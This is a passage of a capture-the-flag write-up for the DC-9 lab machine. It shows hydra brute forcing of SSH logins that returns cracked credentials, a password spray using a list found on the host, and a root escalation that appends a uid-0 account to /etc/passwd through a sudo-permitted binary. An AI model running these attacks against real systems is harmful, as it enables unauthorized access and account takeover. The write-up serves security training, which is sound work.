└─$ cat loot/user_password.lst | awk -F ':' '{print $2}' > passwords.lst
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ echo 'transorbital1' >> passwords.lst
No new results found
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ hydra -e nsr -L users.lst -P passwords.lst ssh://DC-9 -t 16
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 13:28:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 396 login tries (l:18/p:22), ~25 tries per task
[DATA] attacking ssh://DC-9:22/
[STATUS] 195.00 tries/min, 195 tries in 00:01h, 204 to do in 00:02h, 13 active
[22][ssh] host: DC-9 login: chandlerb password: UrAG0D!
[22][ssh] host: DC-9 login: joeyt password: Passw0rd
[22][ssh] host: DC-9 login: janitor password: Ilovepeepee
[STATUS] 193.50 tries/min, 387 tries in 00:02h, 12 to do in 00:01h, 13 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-04 13:30:38

Tmux pane sync
I will use tmux-xpanes to synchronize input for all 3 users in SSH session
1
xpanes -e 'cssh joeyt@DC-9 Passw0rd' 'cssh chandlerb@DC-9 UrAG0D!' 'cssh janitor@DC-9 Ilovepeepee'
Privilege Escalation

From janitor to fredf
Password spray with secret password list
There’s a secret directory in janitor’s home directory
Now I will use tmux prefix + :setw synchronize-panes to disable the input sync
There’s a password list in the secret dir
1
2
3
4
5
6
7
8
9
10
11
12
13
janitor@dc-9:~$ cd .secrets-for-putin/
janitor@dc-9:~/.secrets-for-putin$ ls -latr
total 12
-rwx------ 1 janitor janitor 66 Dec 29 2019 passwords-found-on-post-it-notes.txt
drwx------ 2 janitor janitor 4096 Dec 29 2019 .
drwx------ 4 janitor janitor 4096 Jan 4 15:31 ..
janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt
BamBam01
Passw0rd
smellycats
P0Lic#10-4
B4-Tru3-001
4uGU5T-NiGHts
Save it to loot/passwords-found-on-post-it-notes.txt
Password spray for all users on host
1
2
3
4
5
6
7
8
9
10
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ hydra -L users.lst -P loot/passwords-found-on-post-it-notes.txt ssh://DC-9 -t 4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-04 14:09:12
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 108 login tries (l:18/p:6), ~27 tries per task
[DATA] attacking ssh://DC-9:22/
[22][ssh] host: DC-9 login: fredf password: B4-Tru3-001
[STATUS] 53.00 tries/min, 53 tries in 00:01h, 55 to do in 00:02h, 4 active
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ cssh fredf@DC-9 B4-Tru3-001
Warning: Permanently added 'dc-9' (ED25519) to the list of known hosts.
Linux dc-9 4.19.0-6-amd64 #1 SMP Debian 4.19.67-2+deb10u2 (2019-11-11) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
fredf@dc-9:~$ id
uid=1003(fredf) gid=1003(fredf) groups=1003(fredf)
From fredf to root
Sudo - File write via python script
1
2
3
4
5
6
fredf@dc-9:~$ sudo -l
Matching Defaults entries for fredf on dc-9:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fredf may run the following commands on dc-9:
(root) NOPASSWD: /opt/devstuff/dist/test/test
1
2
fredf@dc-9:~$ file /opt/devstuff/dist/test/test
/opt/devstuff/dist/test/test: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=28ba79c778f7402713aec6af319ee0fbaf3a8014, stripped
The file was stripped, I will dynamically analyze it first
1
2
3
4
5
6
fredf@dc-9:/opt/devstuff$ ltrace
-bash: ltrace: command not found
fredf@dc-9:/opt/devstuff$ strace
-bash: strace: command not found
fredf@dc-9:~$ /opt/devstuff/dist/test/test
Usage: python test.py read append
1
2
3
4
5
6
7
8
9
10
fredf@dc-9:~$ cd /opt/devstuff/
fredf@dc-9:/opt/devstuff$ ls -latr
total 28
-rw-r--r-- 1 root root 250 Dec 29 2019 test.py
drwxr-xr-x 3 root root 4096 Dec 29 2019 build
-rw-r--r-- 1 root root 959 Dec 29 2019 test.spec
drwxr-xr-x 2 root root 4096 Dec 29 2019 __pycache__
drwxr-xr-x 5 root root 4096 Dec 29 2019 .
drwxr-xr-x 3 root root 4096 Dec 29 2019 dist
drwxr-xr-x 4 root root 4096 Dec 29 2019 ..
I can append a user to /etc/passwd as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
fredf@dc-9:/opt/devstuff$ cat test.py
#!/usr/bin/python
import sys
if len (sys.argv) != 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
Generate the sha-512 hash for user password
1
2
3
┌──(bravosec㉿fsociety)-[~/pgplay/DC-9]
└─$ HASH=$(openssl passwd -1 -salt xD xD); echo "bravosec:${HASH}:0:0:root:/root:/bin/bash"
bravosec:$1$xD$AYfq.y7VkkN19TKtRxi2m1:0:0:root:/root:/bin/bash
Add a user with root id to /etc/passwd
1
2
fredf@dc-9:/opt/devstuff$ echo 'bravosec:$1$xD$AYfq.y7VkkN19TKtRxi2m1:0:0:root:/root:/bin/bash' > /tmp/x
fredf@dc-9:/opt/devstuff$ sudo -u root /opt/devstuff/dist/test/test /tmp/x /etc/passwd
1
2
3
4
fredf@dc-9:/opt/devstuff$ su - bravosec
Password:
root@dc-9:~# id
uid=0(root) gid=0(root) groups=0(root)

Post Exploitation
System Proof Screenshot
Appendix
Brutesprayx
https://github.com/x90skysn3k/brutesprayx
Very useful for multiple hosts / ports situation
As of
2024/01/04, we need to supply user and password list with file descriptor to make it load properly. Github Issue
1
/opt/sectools/password-attacks/bruteforce/brutesprayx -f nmap/all_tcp_ports.gnmap -u <(cat users.txt) -p <(cat passwords.txt) -q